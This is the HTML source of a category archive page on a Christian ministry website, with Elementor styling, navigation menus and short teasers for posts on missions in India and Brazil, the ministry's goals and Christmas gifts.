.elementor-icon-wrapper{text-align:center;}.elementor-254 .elementor-element.elementor-element-5f23c463.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-254 .elementor-element.elementor-element-5f23c463.elementor-view-framed .elementor-icon, .elementor-254 .elementor-element.elementor-element-5f23c463.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-254 .elementor-element.elementor-element-5f23c463.elementor-view-framed .elementor-icon, .elementor-254 .elementor-element.elementor-element-5f23c463.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-254 .elementor-element.elementor-element-5f23c463.elementor-view-stacked .elementor-icon:hover{background-color:#000000;}.elementor-254 .elementor-element.elementor-element-5f23c463.elementor-view-framed .elementor-icon:hover, .elementor-254 .elementor-element.elementor-element-5f23c463.elementor-view-default .elementor-icon:hover{color:#000000;border-color:#000000;}.elementor-254 .elementor-element.elementor-element-5f23c463.elementor-view-framed .elementor-icon:hover, .elementor-254 .elementor-element.elementor-element-5f23c463.elementor-view-default .elementor-icon:hover svg{fill:#000000;}.elementor-254 .elementor-element.elementor-element-5f23c463 .elementor-icon{font-size:16px;}.elementor-254 .elementor-element.elementor-element-5f23c463 .elementor-icon svg{height:16px;}@media(max-width:1024px){.elementor-254 .elementor-element.elementor-element-7c261180{padding:10px 0px 10px 0px;}.elementor-254 .elementor-element.elementor-element-64550d33 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 20px;}.elementor-254 .elementor-element.elementor-element-780c92b8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-254 .elementor-element.elementor-element-5f23c463 > .elementor-widget-container{margin:5px 10px 0px 20px;}}@media(max-width:767px){.elementor-254 .elementor-element.elementor-element-7c261180{padding:15px 0px 15px 0px;}.elementor-254 .elementor-element.elementor-element-64550d33{width:80%;}.elementor-254 .elementor-element.elementor-element-64550d33 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;padding:0px 0px 0px 0px;}.elementor-254 .elementor-element.elementor-element-4184d04f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-254 .elementor-element.elementor-element-4184d04f{text-align:left;}.elementor-254 .elementor-element.elementor-element-4184d04f img{width:120px;}.elementor-254 .elementor-element.elementor-element-780c92b8{width:20%;}.elementor-254 .elementor-element.elementor-element-780c92b8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-254 .elementor-element.elementor-element-5f23c463 > .elementor-widget-container{margin:5px 20px 0px 0px;}}@media(min-width:768px){.elementor-254 .elementor-element.elementor-element-64550d33{width:96.812%;}.elementor-254 .elementor-element.elementor-element-780c92b8{width:3.188%;}}@media(max-width:1024px) and (min-width:768px){.elementor-254 .elementor-element.elementor-element-64550d33{width:30%;}.elementor-254 .elementor-element.elementor-element-780c92b8{width:70%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="254" class="elementor elementor-254" data-elementor-post-type="header">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7c261180 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c261180" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-64550d33" data-id="64550d33" data-element_type="column" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4184d04f elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="4184d04f" data-element_type="widget" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://unveilinglory.com/">
							<img fetchpriority="high" width="1200" height="800" src="https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches.png" class="attachment-full size-full wp-image-3681" alt="" srcset="https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches.png 1200w, https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches-300x200.png 300w, https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches-1024x683.png 1024w, https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches-768x512.png 768w, https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches-700x466.png 700w, https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches-440x293.png 440w, https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches-600x400.png 600w" sizes="(max-width: 1200px) 100vw, 1200px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-78356cca elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-coursector-navigation-menu" data-id="78356cca" data-element_type="widget" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}" data-widget_type="coursector-navigation-menu.default">
				<div class="elementor-widget-container">
					<div class="tg_navigation_wrapper menu_style1"><div class="menu-main-menu-container"><ul id="nav_menu33" class="nav"><li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-home'><a href="https://unveilinglory.com/" >Home</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://unveilinglory.com/about-us/" >About Us</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="https://unveilinglory.com/wilsons-wisdom/" >Wilson's Wisdom Series</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="https://www.youtube.com/@maturingthebride7163" target="_blank">YouTube Teachings</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://unveilinglory.com/end-fgm/" >END FGM</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="https://unveilinglory.com/childrens-ministry/" >Children's Ministry</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="https://unveilinglory.myshopify.com" >Shop Now</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://unveilinglory.com/support-us/" >Support us</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://unveilinglory.com/contact/" >Contact</a></li>
</ul></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-780c92b8" data-id="780c92b8" data-element_type="column" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f23c463 elementor_mobile_nav elementor-widget__width-auto elementor-hidden-desktop elementor-view-default elementor-widget elementor-widget-icon" data-id="5f23c463" data-element_type="widget" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-ellipsis-v" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M96 184c39.8 0 72 32.2 72 72s-32.2 72-72 72-72-32.2-72-72 32.2-72 72-72zM24 80c0 39.8 32.2 72 72 72s72-32.2 72-72S135.8 8 96 8 24 40.2 24 80zm0 352c0 39.8 32.2 72 72 72s72-32.2 72-72-32.2-72-72-72-72 32.2-72 72z"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>
	<div id="elementor_sticky_header" class="header_style_wrapper">
		<style id="elementor-post-393">.elementor-393 .elementor-element.elementor-element-45d3d35b:not(.elementor-motion-effects-element-type-background), .elementor-393 .elementor-element.elementor-element-45d3d35b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-393 .elementor-element.elementor-element-45d3d35b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 5px 0px;}.elementor-393 .elementor-element.elementor-element-45d3d35b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-393 .elementor-element.elementor-element-670fb254.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-393 .elementor-element.elementor-element-670fb254.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-393 .elementor-element.elementor-element-670fb254 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-393 .elementor-element.elementor-element-7be2113{width:auto;max-width:auto;align-self:center;text-align:left;}.elementor-393 .elementor-element.elementor-element-7be2113 > .elementor-widget-container{margin:8px 8px 8px 8px;}.elementor-393 .elementor-element.elementor-element-7be2113 img{width:133px;}.elementor-bc-flex-widget .elementor-393 .elementor-element.elementor-element-74c647c0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-393 .elementor-element.elementor-element-74c647c0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-393 .elementor-element.elementor-element-74c647c0.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-393 .elementor-element.elementor-element-74c647c0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-393 .elementor-element.elementor-element-48edc63c{width:auto;max-width:auto;top:18px;}body:not(.rtl) .elementor-393 .elementor-element.elementor-element-48edc63c{left:1px;}body.rtl .elementor-393 .elementor-element.elementor-element-48edc63c{right:1px;}.elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li > a{font-size:14px;font-weight:500;color:#000000;}.elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav > li{margin:10px 10px 10px 10px;}.elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav{text-align:right;}.elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul.sub-menu li{padding:5px 25px 5px 25px;}.elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul.sub-menu{text-align:left;border-radius:4px;background:#ffffff;}.elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li > a:hover{color:#000000;}.elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav ul li > a:before, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper div .nav li > a:before{background-color:#000000;}.elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav > li.current-menu-item > a, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav > li.current-menu-parent > a, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav > li.current-menu-ancestor > a, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul:not(.sub-menu) li.current-menu-item a, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li.current-menu-parent  ul li.current-menu-item a{color:#ff5722;}.elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav > li.current-menu-item > a:before, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav > li.current-menu-parent > a:before, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav > li.current-menu-ancestor > a:before, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul:not(.sub-menu) li.current-menu-item a:before, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li.current-menu-parent  ul li.current-menu-item a:before{background-color:#ff5722;}.elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul li a{color:#000000;}.elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul li a:hover{color:#000000;}.elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul li a:before, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul li > a:before{background-color:#000000;}.elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul > li.current-menu-item > a, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul > li.current-menu-parent > a, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul > li.current-menu-ancestor > a, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul li ul:not(.sub-menu) li.current-menu-item a, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul li.current-menu-parent  ul li.current-menu-item a, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li.current-menu-parent ul > li.current-menu-item > a{color:#ff5722;}.elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul > li.current-menu-item > a:before, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul > li.current-menu-parent > a:before, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul > li.current-menu-ancestor > a:before, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul li ul:not(.sub-menu) li.current-menu-item a:before, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul li.current-menu-parent  ul li.current-menu-item a:before{background-color:#ff5722;}.elementor-393 .elementor-element.elementor-element-3a711f91{width:auto;max-width:auto;align-self:center;}.elementor-393 .elementor-element.elementor-element-3a711f91 > .elementor-widget-container{margin:5px 0px 0px 15px;}.elementor-393 .elementor-element.elementor-element-3a711f91 .elementor-icon-wrapper{text-align:center;}.elementor-393 .elementor-element.elementor-element-3a711f91.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-393 .elementor-element.elementor-element-3a711f91.elementor-view-framed .elementor-icon, .elementor-393 .elementor-element.elementor-element-3a711f91.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-393 .elementor-element.elementor-element-3a711f91.elementor-view-framed .elementor-icon, .elementor-393 .elementor-element.elementor-element-3a711f91.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-393 .elementor-element.elementor-element-3a711f91.elementor-view-stacked .elementor-icon:hover{background-color:#000000;}.elementor-393 .elementor-element.elementor-element-3a711f91.elementor-view-framed .elementor-icon:hover, .elementor-393 .elementor-element.elementor-element-3a711f91.elementor-view-default .elementor-icon:hover{color:#000000;border-color:#000000;}.elementor-393 .elementor-element.elementor-element-3a711f91.elementor-view-framed .elementor-icon:hover, .elementor-393 .elementor-element.elementor-element-3a711f91.elementor-view-default .elementor-icon:hover svg{fill:#000000;}.elementor-393 .elementor-element.elementor-element-3a711f91 .elementor-icon{font-size:16px;}.elementor-393 .elementor-element.elementor-element-3a711f91 .elementor-icon svg{height:16px;}@media(max-width:1024px){.elementor-393 .elementor-element.elementor-element-45d3d35b{padding:10px 0px 10px 0px;}.elementor-393 .elementor-element.elementor-element-670fb254 > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-393 .elementor-element.elementor-element-7be2113 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-393 .elementor-element.elementor-element-3a711f91 > .elementor-widget-container{margin:5px 10px 0px 20px;}}@media(max-width:767px){.elementor-393 .elementor-element.elementor-element-45d3d35b{padding:15px 0px 15px 0px;}.elementor-393 .elementor-element.elementor-element-670fb254{width:80%;}.elementor-393 .elementor-element.elementor-element-670fb254 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;padding:0px 0px 0px 0px;}.elementor-393 .elementor-element.elementor-element-7be2113 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-393 .elementor-element.elementor-element-7be2113{text-align:left;}.elementor-393 .elementor-element.elementor-element-7be2113 img{width:120px;}.elementor-393 .elementor-element.elementor-element-74c647c0{width:20%;}.elementor-393 .elementor-element.elementor-element-74c647c0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-393 .elementor-element.elementor-element-3a711f91 > .elementor-widget-container{margin:5px 20px 0px 0px;}}@media(min-width:768px){.elementor-393 .elementor-element.elementor-element-670fb254{width:11.939%;}.elementor-393 .elementor-element.elementor-element-74c647c0{width:88.061%;}}@media(max-width:1024px) and (min-width:768px){.elementor-393 .elementor-element.elementor-element-670fb254{width:60%;}.elementor-393 .elementor-element.elementor-element-74c647c0{width:40%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="393" class="elementor elementor-393" data-elementor-post-type="header">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-45d3d35b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45d3d35b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-670fb254" data-id="670fb254" data-element_type="column" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7be2113 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="7be2113" data-element_type="widget" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://unveilinglory.com/">
							<img width="1024" height="683" src="https://unveilinglory.com/wp-content/uploads/2019/08/CirSoli-Biggest-Clear-Background-2-inches-1024x683-1.png" class="attachment-full size-full wp-image-4805" alt="" srcset="https://unveilinglory.com/wp-content/uploads/2019/08/CirSoli-Biggest-Clear-Background-2-inches-1024x683-1.png 1024w, https://unveilinglory.com/wp-content/uploads/2019/08/CirSoli-Biggest-Clear-Background-2-inches-1024x683-1-300x200.png 300w, https://unveilinglory.com/wp-content/uploads/2019/08/CirSoli-Biggest-Clear-Background-2-inches-1024x683-1-768x512.png 768w, https://unveilinglory.com/wp-content/uploads/2019/08/CirSoli-Biggest-Clear-Background-2-inches-1024x683-1-700x466.png 700w, https://unveilinglory.com/wp-content/uploads/2019/08/CirSoli-Biggest-Clear-Background-2-inches-1024x683-1-440x293.png 440w, https://unveilinglory.com/wp-content/uploads/2019/08/CirSoli-Biggest-Clear-Background-2-inches-1024x683-1-610x407.png 610w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-74c647c0" data-id="74c647c0" data-element_type="column" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48edc63c elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-phone elementor-absolute elementor-widget elementor-widget-coursector-navigation-menu" data-id="48edc63c" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}" data-widget_type="coursector-navigation-menu.default">
				<div class="elementor-widget-container">
					<div class="tg_navigation_wrapper menu_style1"><div class="menu-main-menu-container"><ul id="nav_menu22" class="nav"><li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-home'><a href="https://unveilinglory.com/" >Home</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://unveilinglory.com/about-us/" >About Us</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="https://unveilinglory.com/wilsons-wisdom/" >Wilson's Wisdom Series</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="https://www.youtube.com/@maturingthebride7163" target="_blank">YouTube Teachings</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://unveilinglory.com/end-fgm/" >END FGM</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="https://unveilinglory.com/childrens-ministry/" >Children's Ministry</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="https://unveilinglory.myshopify.com" >Shop Now</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://unveilinglory.com/support-us/" >Support us</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://unveilinglory.com/contact/" >Contact</a></li>
</ul></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-3a711f91 elementor_mobile_nav elementor-widget__width-auto elementor-hidden-desktop elementor-view-default elementor-widget elementor-widget-icon" data-id="3a711f91" data-element_type="widget" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-ellipsis-v" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M96 184c39.8 0 72 32.2 72 72s-32.2 72-72 72-72-32.2-72-72 32.2-72 72-72zM24 80c0 39.8 32.2 72 72 72s72-32.2 72-72S135.8 8 96 8 24 40.2 24 80zm0 352c0 39.8 32.2 72 72 72s72-32.2 72-72-32.2-72-72-72-72 32.2-72 72z"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>
<div id="page_caption" class="   "  >

				<div class="page_title_wrapper">
		<div class="standard_wrapper">
			<div class="page_title_inner">
								<div class="page_title_content title_align_left">
					<h1 >Career</h1>
									</div>
			</div>
		</div>
	</div>
	
</div>

<!-- Begin content -->
<div id="page_content_wrapper" class="">    
    <div class="inner">

    	<!-- Begin main content -->
    	<div class="inner_wrapper">
    		
    			
    			<div class="sidebar_content">
					

<!-- Begin each blog post -->
<div id="post-203" class="post-203 post type-post status-publish format-standard has-post-thumbnail hentry category-career category-family category-life tag-direction tag-vision-goal-setting">

	<div class="post_wrapper">
		
				    <div class="post_img static">
			    			    <div class="post_img_hover classic lazy">
			     					     <img  src="https://unveilinglory.com/wp-content/uploads/2019/04/20191215_114047-960x550.jpg" class="" alt=""/>
				     			     				     	<a href="https://unveilinglory.com/10-things-successful-mompreneurs-do-different/"></a>
			    </div>
		    </div>
			    
	    <div class="post_content_wrapper">
		    
		    <div class="post_header">
			    <div class="post_detail single_post">
			    	<span class="post_info_cat">
												      	<a href="https://unveilinglory.com/category/career/">Career</a>
						&nbsp;&middot;&nbsp;						      	<a href="https://unveilinglory.com/category/family/">Family</a>
						&nbsp;&middot;&nbsp;						      	<a href="https://unveilinglory.com/category/life/">Life</a>
									    	</span>
			 	</div>
				<div class="post_header_title">
				    <h5><a href="https://unveilinglory.com/10-things-successful-mompreneurs-do-different/" title="Christmas in India was a HUGE Success!">Christmas in India was a HUGE Success!</a></h5>
				</div>
			</div>
	    
			<div class="post_header_wrapper">
				<p>Greetings! Pastor Binod just wrote me and let me know that the Christmas presentation was very successful. Here&#8217;s what he wrote:   Dear Friend in Christ, Thank you for your prayer and support for the the ministry as well as [&hellip;]</p>
			    <div class="post_button_wrapper">
			    	<div class="post_attribute">
					    <a href="https://unveilinglory.com/10-things-successful-mompreneurs-do-different/" title="Christmas in India was a HUGE Success!">April 3, 2019</a>
					</div>
			    </div>
			</div>
	    </div>
	    
	</div>

</div>
<br class="clear"/>
<!-- End each blog post -->


<!-- Begin each blog post -->
<div id="post-200" class="post-200 post type-post status-publish format-standard has-post-thumbnail hentry category-career category-entrepreneur category-life tag-direction tag-vision-goal-setting">

	<div class="post_wrapper">
		
				    <div class="post_img static">
			    			    <div class="post_img_hover classic lazy">
			     					     <img  src="https://unveilinglory.com/wp-content/uploads/2019/04/2020-Background-960x550.jpg" class="" alt=""/>
				     			     				     	<a href="https://unveilinglory.com/3-clear-warnings-that-say-your-goals-are-too-small/"></a>
			    </div>
		    </div>
			    
	    <div class="post_content_wrapper">
		    
		    <div class="post_header">
			    <div class="post_detail single_post">
			    	<span class="post_info_cat">
												      	<a href="https://unveilinglory.com/category/career/">Career</a>
						&nbsp;&middot;&nbsp;						      	<a href="https://unveilinglory.com/category/entrepreneur/">Entrepreneur</a>
						&nbsp;&middot;&nbsp;						      	<a href="https://unveilinglory.com/category/life/">Life</a>
									    	</span>
			 	</div>
				<div class="post_header_title">
				    <h5><a href="https://unveilinglory.com/3-clear-warnings-that-say-your-goals-are-too-small/" title="An Update On UnveilinGLORY&#8217;s Goals for 2020">An Update On UnveilinGLORY&#8217;s Goals for 2020</a></h5>
				</div>
			</div>
	    
			<div class="post_header_wrapper">
				<p>Greetings!   The 2019 year is almost over and we already have plans for 2020. As a result, we are asking God to supply our needs in six key areas. (Sometimes I get tired just thinking through next year. 🙂 [&hellip;]</p>
			    <div class="post_button_wrapper">
			    	<div class="post_attribute">
					    <a href="https://unveilinglory.com/3-clear-warnings-that-say-your-goals-are-too-small/" title="An Update On UnveilinGLORY&#8217;s Goals for 2020">April 3, 2019</a>
					</div>
			    </div>
			</div>
	    </div>
	    
	</div>

</div>
<br class="clear"/>
<!-- End each blog post -->


<!-- Begin each blog post -->
<div id="post-198" class="post-198 post type-post status-publish format-video has-post-thumbnail hentry category-career category-entrepreneur category-life tag-direction tag-vision-goal-setting post_format-post-format-video">

	<div class="post_wrapper">
		
				    <div class="post_img static">
			    			    <div class="post_img_hover classic lazy">
			     					     <img  src="https://unveilinglory.com/wp-content/uploads/2019/04/Screenshot-2019-12-19-at-12.53.31-960x550.png" class="" alt=""/>
				     			     	<div class="post_type_icon"><span class="ti-control-play"></span></div>			     	<a href="https://unveilinglory.com/the-one-question-every-business-owner-must-be-able-to-answer-correctly/"></a>
			    </div>
		    </div>
			    
	    <div class="post_content_wrapper">
		    
		    <div class="post_header">
			    <div class="post_detail single_post">
			    	<span class="post_info_cat">
												      	<a href="https://unveilinglory.com/category/career/">Career</a>
						&nbsp;&middot;&nbsp;						      	<a href="https://unveilinglory.com/category/entrepreneur/">Entrepreneur</a>
						&nbsp;&middot;&nbsp;						      	<a href="https://unveilinglory.com/category/life/">Life</a>
									    	</span>
			 	</div>
				<div class="post_header_title">
				    <h5><a href="https://unveilinglory.com/the-one-question-every-business-owner-must-be-able-to-answer-correctly/" title="Five Great Christmas Gifts Only $10 Each From Cat and Dog Theology!">Five Great Christmas Gifts Only $10 Each From Cat and Dog Theology!</a></h5>
				</div>
			</div>
	    
			<div class="post_header_wrapper">
				<p>Greetings! Just in case you missed it, I&#8217;m sending this out again! This Christmas, consider getting one of our five great stocking stuffers to help bring about permanent life change! Play the video above to see what we have to [&hellip;]</p>
			    <div class="post_button_wrapper">
			    	<div class="post_attribute">
					    <a href="https://unveilinglory.com/the-one-question-every-business-owner-must-be-able-to-answer-correctly/" title="Five Great Christmas Gifts Only $10 Each From Cat and Dog Theology!">April 3, 2019</a>
					</div>
			    </div>
			</div>
	    </div>
	    
	</div>

</div>
<br class="clear"/>
<!-- End each blog post -->


<!-- Begin each blog post -->
<div id="post-193" class="post-193 post type-post status-publish format-standard has-post-thumbnail hentry category-career category-entrepreneur category-life tag-direction tag-vision-goal-setting">

	<div class="post_wrapper">
		
				    <div class="post_img static">
			    			    <div class="post_img_hover classic lazy">
			     					     <img  src="https://unveilinglory.com/wp-content/uploads/2019/04/Margie-Kenya-2.jpeg" class="" alt=""/>
				     			     				     	<a href="https://unveilinglory.com/how-will-you-know-success-when-it-shows-up/"></a>
			    </div>
		    </div>
			    
	    <div class="post_content_wrapper">
		    
		    <div class="post_header">
			    <div class="post_detail single_post">
			    	<span class="post_info_cat">
												      	<a href="https://unveilinglory.com/category/career/">Career</a>
						&nbsp;&middot;&nbsp;						      	<a href="https://unveilinglory.com/category/entrepreneur/">Entrepreneur</a>
						&nbsp;&middot;&nbsp;						      	<a href="https://unveilinglory.com/category/life/">Life</a>
									    	</span>
			 	</div>
				<div class="post_header_title">
				    <h5><a href="https://unveilinglory.com/how-will-you-know-success-when-it-shows-up/" title="Margie&#8217;s Off To Brazil">Margie&#8217;s Off To Brazil</a></h5>
				</div>
			</div>
	    
			<div class="post_header_wrapper">
				<p>Greetings!   Two years ago I went to DuBai for a Global Mobilization Consultation. The goal was to help mobilizers from around the world catch a greater vision for mobilizing their own people.   There were people from multiple nations [&hellip;]</p>
			    <div class="post_button_wrapper">
			    	<div class="post_attribute">
					    <a href="https://unveilinglory.com/how-will-you-know-success-when-it-shows-up/" title="Margie&#8217;s Off To Brazil">April 3, 2019</a>
					</div>
			    </div>
			</div>
	    </div>
	    
	</div>

</div>
<br class="clear"/>
<!-- End each blog post -->


<!-- Begin each blog post -->
<div id="post-190" class="post-190 post type-post status-publish format-standard has-post-thumbnail hentry category-career category-family category-productivity tag-direction tag-vision-goal-setting">

	<div class="post_wrapper">
		
				    <div class="post_img static">
			    			    <div class="post_img_hover classic lazy">
			     					     <img  src="https://unveilinglory.com/wp-content/uploads/2019/04/Screenshot-2019-12-19-at-15.11.05-960x550.png" class="" alt=""/>
				     			     				     	<a href="https://unveilinglory.com/why-diversification-of-marketing-strategies-is-vital-in-2019-2/"></a>
			    </div>
		    </div>
			    
	    <div class="post_content_wrapper">
		    
		    <div class="post_header">
			    <div class="post_detail single_post">
			    	<span class="post_info_cat">
												      	<a href="https://unveilinglory.com/category/career/">Career</a>
						&nbsp;&middot;&nbsp;						      	<a href="https://unveilinglory.com/category/family/">Family</a>
